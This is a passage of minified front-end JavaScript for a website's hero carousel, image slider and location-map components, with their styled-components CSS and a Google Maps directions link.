scale(1);height:calc(0.5625 * ",");}@media (min-width:","){transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * ",");}}}}.card-header{margin-bottom:var(--sc-spacing-4,20px);}.hero-carousel{.variation-a,.variation-b{@media (min-width:","){&.small{.slick-arrow{top:156px;}}&.medium{.slick-arrow{top:208px;}}}}}.slick-arrow{display:block !important;@media (min-width:","){display:block !important;}@media (max-width:",") and (min-width:","){top:","px;}@media (max-width:","){top:","px;}}.slick-dots{width:100%;padding-bottom:0;button{"," "," @media (min-width:","){","}}.slick-dots-custom{"," "," @media (min-width:","){","}}.slick-active{button{"," @media (min-width:","){","}}.slick-dots-custom{"," @media (min-width:","){","}}}}@media (min-width:","){.slick-dots{padding-bottom:0;}}"],(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.carousel)||void 0===t?void 0:t.bgColor}),(function(e){return e.scrollbarWidth?"- ".concat(e.scrollbarWidth,"px"):""}),p.ZP.tabletP,p.ZP.desktop,p.ZP.desktopS,p.ZP.desktop,p.ZP.desktopS,(function(e){return e.scrollbarWidth?"- ".concat(e.scrollbarWidth,"px"):""}),p.ZP.desktopS,p.ZP.desktopS,(function(e){return e.scrollbarWidth?"- ".concat(e.scrollbarWidth,"px"):""}),(function(e){return e.scrollbarWidth?"- ".concat(e.scrollbarWidth,"px"):""}),p.ZP.tabletP,p.ZP.desktop,p.ZP.desktop,p.ZP.desktopS,p.ZP.desktop,p.ZP.desktop,p.ZP.tabletL,p.ZP.mobile,(function(e){return h(e.heroCarouselData).imageRenditions.tabletP.h/2||250}),p.ZP.mobile,(function(e){return h(e.heroCarouselData).imageRenditions.mobile.h/2||250}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.carousel)&&void 0!==t&&t.nvaHeroPaginationBorderColor?"border-color: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.carousel)||void 0===o?void 0:o.nvaHeroPaginationBorderColor,";"):""}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.carousel)&&void 0!==t&&t.nvaHeroPaginationInactiveColor?"background-color: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.carousel)||void 0===o?void 0:o.nvaHeroPaginationInactiveColor,";"):""}),p.ZP.desktop,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.carousel)&&void 0!==t&&t.nvaHeroPaginationInactiveColor?"background-color: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.carousel)||void 0===o?void 0:o.nvaHeroPaginationInactiveColor,";"):""}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.carousel)&&void 0!==t&&t.nvaHeroPaginationBorderColor?"border-color: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.carousel)||void 0===o?void 0:o.nvaHeroPaginationBorderColor,";"):""}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.carousel)&&void 0!==t&&t.nvaHeroPaginationInactiveColor?"background-color: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.carousel)||void 0===o?void 0:o.nvaHeroPaginationInactiveColor,";"):""}),p.ZP.desktop,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.carousel)&&void 0!==t&&t.nvaHeroPaginationInactiveColor?"background-color: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.carousel)||void 0===o?void 0:o.nvaHeroPaginationInactiveColor,";"):""}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.carousel)&&void 0!==t&&t.nvaHeroPaginationActiveColor?"background-color: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.carousel)||void 0===o?void 0:o.nvaHeroPaginationActiveColor,";"):""}),p.ZP.desktop,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.carousel)&&void 0!==t&&t.nvaHeroPaginationActiveColor?"background-color: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.carousel)||void 0===o?void 0:o.nvaHeroPaginationActiveColor,";"):""}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.carousel)&&void 0!==t&&t.nvaHeroPaginationActiveColor?"background-color: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.carousel)||void 0===o?void 0:o.nvaHeroPaginationActiveColor,";"):""}),p.ZP.desktop,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.carousel)&&void 0!==t&&t.nvaHeroPaginationActiveColor?"background-color: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.carousel)||void 0===o?void 0:o.nvaHeroPaginationActiveColor,";"):""}),p.ZP.desktop),f=t(24400),x=t(34155),b=n.createElement;function y(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);a&&(i=i.filter((function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable}))),t.push.apply(t,i)}return t}function w(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{};a%2?y(Object(t),!0).forEach((function(a){(0,o.Z)(e,a,t[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):y(Object(t)).forEach((function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(t,a))}))}return e}var C=function(e){var a=e.heroCarouselData,t=e.className,o=e.shouldPreloadImage,l=e.blurredPageHeroBgImg,s=(0,n.useState)(0),v=s[0],p=s[1];if((0,n.useEffect)((function(){var e=function(){var e=window.innerWidth;p(e)};return e(),window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[]),!a)return null;var h={},g=a.variation.toLowerCase(),y=a.height&&a.height.toLowerCase()||"large",C=a.mobileHeroVariation&&a.mobileHeroVariation.toLowerCase()||"split";h.videoSettings={autoplay:"1",controls:"0",loop:"1",fs:"0",mute:"1"},h.variationClass=g,h.analyticsAnchorCTA=r.Z.heroCarousel,h.styleType="heroCarousel",h.descriptionType=d.Pk.RICH_TEXT,h.srcSetSetting={imageRenditions:g===d.ZP.variations.variationC.toLocaleLowerCase()?m(y,C):u(y,C),quality:75};var k=w(w(w({},a),h),{},{cardsCollection:w(w({},a.cardsCollection),{},{items:(0,i.Z)(a.cardsCollection.items.map((function(e){return"true"===x.env.NEXT_PUBLIC_ENABLE_PREVIEW?(0,f.pc)(e):e})))})});return b("div",{className:"nva-hero-carousel nva-hero-carousel--".concat(g," hero-carousel ").concat(t)},b(c.Z,{className:"nva-hero-carousel__media-text-carousel",mediaTextCarouselData:k,height:y,mobileHeroVariation:C,isHero:!0,blurDataURL:l,isGreaterThanPhone:v>767,isLessThanDesktop:v<1024,shouldPreloadImage:o}))};C.defaultProps={className:""};var k=(0,l.ZP)(C).withConfig({componentId:"sc-7us19m-0"})(["",";"],g)},92395:function(e,a,t){t.d(a,{Z:function(){return S}});var i,o=t(36864),n=t(67294),l={desktopL:{w:"1253",h:"564"},desktop:{w:"1070",h:"482"},tabletL:{w:"964",h:"482"},tabletP:{w:"540",h:"405"},mobile:{w:"320",h:"214"}},r={desktopL:{w:"1128",h:"500"},desktop:{w:"963",h:"500"},tabletL:{w:"868",h:"500"},tabletP:{w:"779",h:"430"},mobile:{w:"600",h:"410"}},d=t(19521),c=t(1667),s=t(30562),v=(0,d.iv)(["",";.image-slider{padding-top:var(--sc-spacing-7,40px);padding-bottom:var(--sc-spacing-9,57px);}ol,ul,h2,h3,.heading_class,.heading_four,.para_class p{color:",";}a:not(.sg-btn-cpnt){","}.slick-slide > div{border-radius:",";overflow:hidden;img{margin-bottom:-4px;}}.slick-dots{position:absolute;bottom:-45px;button{background-color:",";}.slick-dots-custom{background-color:",";}.slick-active{button{background-color:",";opacity:0.7;&:before{color:",";}}.slick-dots-custom{background-color:",";opacity:0.7;&:before{color:",";}}}}"],(function(e){if(e.imageSliderData){var a,t,o,n=e.imageSliderData.overrideBackground,l={colorVariable:null===n||void 0===n?void 0:n.colorVariable,backgroundId:null===n||void 0===n?void 0:n.backgroundId};return(i=(0,c._K)({entry:l,themeBgColor:null===(a=e.theme)||void 0===a||null===(t=a.imageSlider)||void 0===t?void 0:t.primaryBgColor,colorPalette:null===(o=e.theme)||void 0===o?void 0:o.palette})).css}}),(function(e){var a,t,o,n,l,r,d,v,u,m,p;return null===(null===e||void 0===e||null===(a=e.imageSliderData)||void 0===a?void 0:a.fontColor)?(0,c.yX)(i)?"var(--sc-image-slider--text-color-dark, ".concat((0,c.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.imageSlider)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-image-slider--text-color-light, ".concat((0,c.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.imageSlider)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.imageSliderData)||void 0===t?void 0:t.fontColor)===s.ZP.light?"var(--sc-image-slider--text-color-light, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.imageSlider)||void 0===u?void 0:u.textColorLight,")"):(null===e||void 0===e||null===(o=e.imageSliderData)||void 0===o?void 0:o.fontColor)===s.ZP.dark?"var(--sc-image-slider--text-color-dark, ".concat(null===(m=e.theme)||void 0===m||null===(p=m.imageSlider)||void 0===p?void 0:p.textColorDark,")"):void 0}),(function(e){var a,t,o;return(null===e||void 0===e||null===(a=e.imageSliderData)||void 0===a?void 0:a.fontColor)===s.ZP.light||null===(null===(t=e.imageSliderData)||void 0===t?void 0:t.fontColor)&&!(0,c.yX)(i)?(0,c.EV)(null===(o=e.theme)||void 0===o?void 0:o.imageSlider,i):""}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.imageSlider)||void 0===t?void 0:t.cardRadius}),(function(e){var a,t,o,n,l,r,d,v,u,m,p;return null===(null===e||void 0===e||null===(a=e.imageSliderData)||void 0===a?void 0:a.fontColor)?(0,c.yX)(i)?"var(--sc-image-slider--text-color-dark, ".concat((0,c.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.imageSlider)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-image-slider--text-color-light, ".concat((0,c.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.imageSlider)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.imageSliderData)||void 0===t?void 0:t.fontColor)===s.ZP.light?"var(--sc-image-slider--text-color-light, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.imageSlider)||void 0===u?void 0:u.textColorLight,")"):(null===e||void 0===e||null===(o=e.imageSliderData)||void 0===o?void 0:o.fontColor)===s.ZP.dark?"var(--sc-image-slider--text-color-dark, ".concat(null===(m=e.theme)||void 0===m||null===(p=m.imageSlider)||void 0===p?void 0:p.textColorDark,")"):void 0}),(function(e){var a,t,o,n,l,r,d,v,u,m,p;return null===(null===e||void 0===e||null===(a=e.imageSliderData)||void 0===a?void 0:a.fontColor)?(0,c.yX)(i)?"var(--sc-image-slider--text-color-dark, ".concat((0,c.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.imageSlider)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-image-slider--text-color-light, ".concat((0,c.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.imageSlider)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.imageSliderData)||void 0===t?void 0:t.fontColor)===s.ZP.light?"var(--sc-image-slider--text-color-light, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.imageSlider)||void 0===u?void 0:u.textColorLight,")"):(null===e||void 0===e||null===(o=e.imageSliderData)||void 0===o?void 0:o.fontColor)===s.ZP.dark?"var(--sc-image-slider--text-color-dark, ".concat(null===(m=e.theme)||void 0===m||null===(p=m.imageSlider)||void 0===p?void 0:p.textColorDark,")"):void 0}),(function(e){var a,t,o,n,l,r,d,v,u,m,p;return null===(null===e||void 0===e||null===(a=e.imageSliderData)||void 0===a?void 0:a.fontColor)?(0,c.yX)(i)?"var(--sc-image-slider--text-color-dark, ".concat((0,c.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.imageSlider)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-image-slider--text-color-light, ".concat((0,c.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.imageSlider)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.imageSliderData)||void 0===t?void 0:t.fontColor)===s.ZP.light?"var(--sc-image-slider--text-color-light, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.imageSlider)||void 0===u?void 0:u.textColorLight,")"):(null===e||void 0===e||null===(o=e.imageSliderData)||void 0===o?void 0:o.fontColor)===s.ZP.dark?"var(--sc-image-slider--text-color-dark, ".concat(null===(m=e.theme)||void 0===m||null===(p=m.imageSlider)||void 0===p?void 0:p.textColorDark,")"):void 0}),(function(e){var a,t,o,n,l,r,d,v,u,m,p;return null===(null===e||void 0===e||null===(a=e.imageSliderData)||void 0===a?void 0:a.fontColor)?(0,c.yX)(i)?"var(--sc-image-slider--text-color-dark, ".concat((0,c.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.imageSlider)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-image-slider--text-color-light, ".concat((0,c.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.imageSlider)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.imageSliderData)||void 0===t?void 0:t.fontColor)===s.ZP.light?"var(--sc-image-slider--text-color-light, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.imageSlider)||void 0===u?void 0:u.textColorLight,")"):(null===e||void 0===e||null===(o=e.imageSliderData)||void 0===o?void 0:o.fontColor)===s.ZP.dark?"var(--sc-image-slider--text-color-dark, ".concat(null===(m=e.theme)||void 0===m||null===(p=m.imageSlider)||void 0===p?void 0:p.textColorDark,")"):void 0}),(function(e){var a,t,o,n,l,r,d,v,u,m,p;return null===(null===e||void 0===e||null===(a=e.imageSliderData)||void 0===a?void 0:a.fontColor)?(0,c.yX)(i)?"var(--sc-image-slider--text-color-dark, ".concat((0,c.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.imageSlider)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-image-slider--text-color-light, ".concat((0,c.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.imageSlider)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.imageSliderData)||void 0===t?void 0:t.fontColor)===s.ZP.light?"var(--sc-image-slider--text-color-light, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.imageSlider)||void 0===u?void 0:u.textColorLight,")"):(null===e||void 0===e||null===(o=e.imageSliderData)||void 0===o?void 0:o.fontColor)===s.ZP.dark?"var(--sc-image-slider--text-color-dark, ".concat(null===(m=e.theme)||void 0===m||null===(p=m.imageSlider)||void 0===p?void 0:p.textColorDark,")"):void 0}),(function(e){var a,t,o,n,l,r,d,v,u,m,p;return null===(null===e||void 0===e||null===(a=e.imageSliderData)||void 0===a?void 0:a.fontColor)?(0,c.yX)(i)?"var(--sc-image-slider--text-color-dark, ".concat((0,c.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.imageSlider)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-image-slider--text-color-light, ".concat((0,c.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.imageSlider)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.imageSliderData)||void 0===t?void 0:t.fontColor)===s.ZP.light?"var(--sc-image-slider--text-color-light, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.imageSlider)||void 0===u?void 0:u.textColorLight,")"):(null===e||void 0===e||null===(o=e.imageSliderData)||void 0===o?void 0:o.fontColor)===s.ZP.dark?"var(--sc-image-slider--text-color-dark, ".concat(null===(m=e.theme)||void 0===m||null===(p=m.imageSlider)||void 0===p?void 0:p.textColorDark,")"):void 0})),u=t(13871),m=t(4730),p=(0,d.iv)(["",";.textCard{padding:0 20px;text-align:center;.textCardContent{display:inline-block;margin-bottom:20px;ul{li{display:block;p{display:list-item;list-style-type:'\u2022  ';list-style-position:inside;}}}ol{li{display:block;p{display:list-item;list-style-position:inside;}}}}.heading_class{margin-bottom:10px;}.subheading_class{margin-bottom:20px;}.para_class{p{margin-bottom:40px;}}}"],(function(e){var a,t,i,o,n,l=e.overrideBackground,r="";null!==l&&void 0!==l&&l.colorVariable||null===(a=e.theme)||void 0===a||null===(t=a.imageSlider)||void 0===t||!t.primaryBgColor||(r="var(--sc-image-slider--primary-bg-color, ".concat(null===(o=e.theme)||void 0===o||null===(n=o.imageSlider)||void 0===n?void 0:n.primaryBgColor,")"));var d={colorVariable:null===l||void 0===l?void 0:l.colorVariable,backgroundId:null===l||void 0===l?void 0:l.backgroundId};return(0,c._K)({entry:d,bgColor:r,colorPalette:null===(i=e.theme)||void 0===i?void 0:i.palette,debug:!0}).css})),h=t(58589),g=t(34076),f=t(38074),x=t(65081),b=t(64106),y=t(8437),w=["className","headline","subheadline","subPara","bodyText","video","carouselImages","carouselSettings","srcSetImg","videoSetting"],C=n.createElement,k=function(e){var a=e.className,t=e.headline,i=e.subheadline,n=e.subPara,l=e.bodyText,r=e.video,d=e.carouselImages,c=e.carouselSettings,s=e.srcSetImg;e.videoSetting,(0,m.Z)(e,w);return C("div",{className:"nva-image-slider-text-card ".concat(a)},C("div",{className:"textCard"},t&&C("div",{className:"i_s_headingClass"},C(g.Z,{HeadingType:"h2",className:"nva-image-slider-text-card__heading textCardContent heading_class"},t)),i&&C("div",{className:"i_s_subheading_class"},C(g.Z,{HeadingType:"h4",className:"nva-image-slider-text-card__sub-heading textCardContent subheading_class"},i)),n&&C("div",{className:"i_s_subPara_class"},C(f.Z,{className:"nva-image-slider-text-card__sub-para textCardContent heading_four subPara_class"},n)),l&&C("div",{className:"i_s_para_class"},C(h.Z,{className:"nva-image-slider-text-card__body-text textCardContent para_class",jsonContent:l}))),r&&C(y.Z,{video:r,videoSetting:{fs:1},className:"nva-image-slider-text-card__video variation-a",styleType:"videoSliderImage",srcSetSetting:{imageRenditions:s}}),d&&!r&&C("div",{className:"i_s_carousel_class"},C(x.Z,(0,o.Z)({className:"image-cards",classes:{carousel:"nva-image-slider-text-card__carousel",allTilesContainer:"nva-image-slider-text-card__all-tiles-container"},styleType:"ImageSliderCarousel"},c),d&&d.map((function(e,a){var t={src:e.image.url,alt:e.altText,title:e.title||e.altText,srcSetSettingImg:{imageRenditions:s}};return t.src?C(b.Z,(0,o.Z)({key:a},t)):null})))))};k.defaultProps={className:"",styleType:""};var P=(0,d.ZP)(k).withConfig({componentId:"sc-15e9nrl-0"})(["",";"],p),_=t(2676),Z=n.createElement,T=d.ZP.section.withConfig({componentId:"sc-1cjeaqo-0"})(["",";"],v),D=function(e){var a=e.imageSliderData,t=(e.currentSlide,e.slideCount,e.className);if(!a)return null;var i=a&&a.bodyText&&a.bodyText.json,n=a&&a.imagesCollection&&a.imagesCollection.items,d={headline:a.headline,subPara:a.subheadline,video:a.video,bodyText:i,carouselImages:n,overrideBackground:a.overrideBackground,srcSetImg:a.video?r:l,carouselSettings:{slidesToShow:1,slidesToScroll:1,arrows:!0,speed:500,infinite:!0,dots:!0,prevArrow:Z(_.Z,{type:"previous",analyticsType:u.Z.imageSlider.analyticsType.ARROWS,analyticsValue:u.Z.imageSlider.analyticsValue.PREV_ARROW}),nextArrow:Z(_.Z,{type:"next",analyticsType:u.Z.imageSlider.analyticsType.ARROWS,analyticsValue:u.Z.imageSlider.analyticsValue.NEXT_ARROW})},videoSetting:{autoplay:"0",controls:"0",loop:"1",fs:"0",mute:"0"}},c=a&&(null===a||void 0===a?void 0:a.anchorLink)||"";return Z(T,{className:"nva-image-slider ".concat(t),id:c},Z("div",{className:"nva-image-slider__wrapper organism container image-slider"},Z(P,(0,o.Z)({className:"nva-image-slider__image-slider-text-card"},d))))};D.defaultProps={className:""};var S=(0,d.ZP)(D).withConfig({componentId:"sc-1cjeaqo-1"})(["",";"],v)},69587:function(e,a,t){t.d(a,{Z:function(){return L}});var i=t(36864),o=t(67294),n=t(19521),l=t(49473),r=t(72587),d={desktopL:{h:"574",w:"1450"},desktop:{h:"574",w:"1238"},tabletL:{h:"573",w:"1024"},tabletP:{h:"450",w:"768"},mobile:{h:"450",w:"375"}},c={desktopL:{h:"94",w:"208"},desktop:{h:"94",w:"208"},tabletL:{h:"94",w:"208"},tabletP:{h:"94",w:"208"},mobile:{h:"94",w:"208"}},s=t(1667),v=t(96637),u=(0,n.iv)(["",";height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;.mapWrapper{height:100%;}iframe{border:none;width:100%;height:100%;}.wave{width:100%;position:absolute;top:0;left:0;display:none;path{fill:var(--sc-location--bg-color,",");}@media (min-width:","){display:block;}}.peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;@media (min-width:","){left:12%;top:-76px;}}.map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}.snazzy-maps-iframe{",";min-height:734px;max-height:",";&.default-height{height:734px;}height:",";width:100%;@media (max-width:","){height:734px;margin-bottom:0;}}.static-map{height:auto;width:100%;@media (min-width:","){margin-bottom:",";}}.location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}.panel{background-color:var(--sc-location--card-bg-color,",");margin:0 auto;&.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);",";"," "," .heading_four{padding-bottom:var(--sc-spacing-3,10px);}}&.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;",";"," h3{padding-bottom:var(--sc-spacing-2,5px);}}}.phone-link,.heading_four,.heading_five{","}.small-box > a:hover{","}.panel-section{margin:0 auto;width:280px;button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}}.panel-list{word-break:break-word;p{margin-bottom:var(--sc-spacing-1,2px);}.message{margin-top:var(--sc-spacing-2,4px);}}@-moz-document url-prefix(){@media only screen and (min-width:","){display:block;}}@media only screen and (min-width:",") and (max-width:","){.panel.big-box{width:540px;left:-1em;","}}@media only screen and (min-width:",") and (max-width:","){.panel.big-box{max-width:540px;width:100%;"," left:0;}}@media only screen and (min-width:",") and (max-width:","){.panel.big-box{width:540px;"," left:0;}}@media only screen and (min-width:","){min-height:","px;padding:0;position:relative;.map-section{display:none;}.panel{&.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}&.small-box{width:280px;left:4%;transform:none;top:auto;bottom:110px;}}.panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}&.address-right{.panel.big-box{margin-left:4%;}.panel.small-box{right:4%;left:auto;}}}@media only screen and (min-width:","){background-size:contain;background-origin:content-box;.map-section{flex-basis:91.667%;max-width:91.667%;}.panel{&.small-box{right:auto;left:10%;}&.big-box{margin-right:10%;margin-top:5%;}}&.address-right{background-position:right 80px;.panel{&.small-box{right:18%;left:auto;}&.big-box{left:10%;}}}}"],(function(e){if(e.locationInfoData&&e.locationInfoData.snazzyMapsIframe)return"";try{var a=e.locationInfoData&&e.locationInfoData.map.image.url?e.locationInfoData.map.image.url:null;a||(a=e.locationInfoData&&e.locationInfoData.map.image.file?e.locationInfoData.map.image.file.url:null);var t=e.locationInfoData&&e.locationInfoData.map.mobileImage?e.locationInfoData.map.mobileImage.url:null;if(t||(t=e.locationInfoData&&e.locationInfoData.map.mobileImage?e.locationInfoData.map.mobileImage.file.url:null),a||t){var i=(0,s.Qb)({imageRenditions:d},a,t);return"\n          background-image: url(".concat(i.mobile,");\n          @media (min-width: ").concat(r.ZP.tabletP,") {\n            background-image: url(").concat(i.tabletP,");\n          }\n          @media (min-width: ").concat(r.ZP.desktop,") {\n            background-image: url(").concat(i.tabletL,");\n          }\n          @media (min-width: ").concat(r.ZP.desktopM,") {\n            background-image: url(").concat(i.desktop,");\n          }\n          @media (min-width: ").concat(r.ZP.desktopL,") {\n            background-image: url(").concat(i.desktopL,");\n          }\n        ")}}catch(o){return null}}),(function(e){var a;return null===(a=e.theme.location)||void 0===a?void 0:a.bgColor}),r.ZP.desktop,r.ZP.desktop,(function(e){return e.locationInfoData&&e.locationInfoData.snazzyMapsIframe?"margin-bottom: 0;":"margin-bottom: -29em;"}),(function(e){return"".concat(e&&e.mapHeight&&"".concat(160+parseInt(e.mapHeight),"px")||"")}),(function(e){return"".concat(e&&e.mapHeight&&"calc(10vw + ".concat(e.mapHeight,"px)")||"")}),r.ZP.desktop,r.ZP.desktop,(function(e){return"".concat(e&&e.staticMapMarginBottom&&"".concat(e.staticMapMarginBottom,"px")||"")}),(function(e){var a;return null===(a=e.theme.location)||void 0===a?void 0:a.cardBgColor}),(function(e){var a,t;return null!==(a=e.theme.location)&&void 0!==a&&a.cardShadow?"box-shadow: 0 0 30px 0 ".concat((0,v.m4)((0,v.gJ)("--sc-location--card-shadow",null===(t=e.theme.location)||void 0===t?void 0:t.cardShadow),.05)):""}),(function(e){var a,t;return null!==(a=e.theme.location)&&void 0!==a&&a.cardRadius?"border-radius: var(--sc-location--card-radius, ".concat(null===(t=e.theme.location)||void 0===t?void 0:t.cardRadius,");"):"border-radius: var(--sc-location--card-radius);"}),(function(e){var a,t;return null!==(a=e.theme.location)&&void 0!==a&&a.addressAccent?"border-top: 6px solid var(--sc-location--address-accent, ".concat(null===(t=e.theme.location)||void 0===t?void 0:t.addressAccent,");"):""}),(function(e){var a,t;return null!==(a=e.theme.location)&&void 0!==a&&a.cardShadow?"box-shadow: 0 0 30px 0 ".concat((0,v.m4)((0,v.gJ)("--sc-location--card-shadow",null===(t=e.theme.location)||void 0===t?void 0:t.cardShadow),.05)):""}),(function(e){var a,t;return null!==(a=e.theme.location)&&void 0!==a&&a.cardRadius?"border-radius: var(--sc-location--card-radius, ".concat(null===(t=e.theme.location)||void 0===t?void 0:t.cardRadius,");"):"border-radius: var(--sc-location--card-radius);"}),(function(e){var a,t;return null!==(a=e.theme.anchor)&&void 0!==a&&a.anchorLink?"color: ".concat(null===(t=e.theme.anchor)||void 0===t?void 0:t.anchorLink,";"):""}),(function(e){var a,t;return null!==(a=e.theme.anchor)&&void 0!==a&&a.anchorLink?"color: ".concat(null===(t=e.theme.anchor)||void 0===t?void 0:t.anchorLink,";"):""}),r.ZP.tabletL,r.ZP.mobile,r.ZP.tabletP,(function(e){return e.locationInfoData&&e.locationInfoData.snazzyMapsIframe?"":"top: 28em;\n              margin-bottom: 30em;"}),r.ZP.mobileSm,r.ZP.mobile,(function(e){return e.locationInfoData&&e.locationInfoData.snazzyMapsIframe?"":"top: 29em;\n              margin-bottom: 29em;"}),r.ZP.tabletP,r.ZP.tabletL,(function(e){return e.locationInfoData&&e.locationInfoData.snazzyMapsIframe?"":"top: 29em;\n              margin-bottom: 34em;"}),r.ZP.desktop,Number(d["desktop"].h)+80+80,r.ZP.desktopM),m=t(79210),p=t(62292),h=t(70431),g=t(30562),f=t(22384),x=t(16835),b=t(4730),y=t(86260),w=(0,n.iv)([".map-wrapper{width:100%;height:auto;margin-bottom:0;}"]),C=t(83582),k=["address","theme"],P=o.createElement,_=n.ZP.section.withConfig({componentId:"sc-1xcbt49-0"})(["",";"],w),Z=(0,n.ZP)((function(e){var a=e.address,t=(e.theme,(0,b.Z)(e,k),(0,o.useState)("29229+canwood st+agoura hills+ca+91301")),i=t[0],n=t[1],l=(0,o.useState)("640x640"),r=l[0],d=l[1],c=(0,o.useState)("2"),v=c[0],u=c[1],m=(0,s.pc)();(0,o.useEffect)((function(){a&&a.line1&&n(h(a))}),[a]),(0,o.useEffect)((function(){var e=function(){var e=window.innerWidth,a=f(e),t=(0,x.Z)(a,2),i=t[0],o=t[1];d(i),u(o)};return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[]);var p,h=function(e){return"".concat(e.line1?e.line1+"+":"","\n    ").concat(e.line2?e.line2+"+":"","\n    ").concat(e.city?e.city+"+":"","\n    ").concat(e.region?e.region+"+":"","\n    ").concat(e.postalCode?e.postalCode+"+":"")},f=function(e){return e>=1280?["640x367",2]:["".concat(Math.round(e/2),"x367"),2]},w=a&&"https://www.google.com/maps/dir/?daddr=".concat((p=a)?"".concat(p.line1?p.line1.split(" ").join("+"):"","+").concat(p.city,"+").concat(p.region,"+").concat(p.postalCode):"");return a?P(_,{className:"nva-maps"},P(C.ZP,{className:"nva-maps__map",title:i,ctaBehavior:g.wB.newWindow,href:w,to:w,style:{display:"unset"}},P(y.StaticGoogleMap,{size:r,scale:v,zoom:"16",maptype:"roadmap",className:"map-wrapper",apiKey:m,style:"feature:poi|visibility:off"},P(y.Marker,{className:"nva-maps__map-marker",location:i,color:"red",size:"small"})))):null})).withConfig({componentId:"sc-1xcbt49-1"})(["",";"],w),T=o.createElement,D=n.ZP.section.withConfig({componentId:"sc-16bws4v-0"})(["",";"],u),S=function(e){var a=e.snazzyMapsIframe;return null!==a&&void 0!==a&&a.startsWith("http")?T("div",{className:"nva-location-info__map-wrapper mapWrapper"},T("iframe",{src:a})):T("div",{className:"nva-location-info__map-wrapper mapWrapper",dangerouslySetInnerHTML:{__html:a}})},N=function(e){var a,t,n,r=e.locationInfoData,d=e.allYextData,v=e.yextContactInfo,u=e.className,x=e.theme,b=e.isContactPage,y=(0,o.useState)(""),w=y[0],C=y[1],k=(0,o.useState)(null),P=k[0],_=k[1],N=d,L=null!==v&&void 0!==v&&v.entities?null===v||void 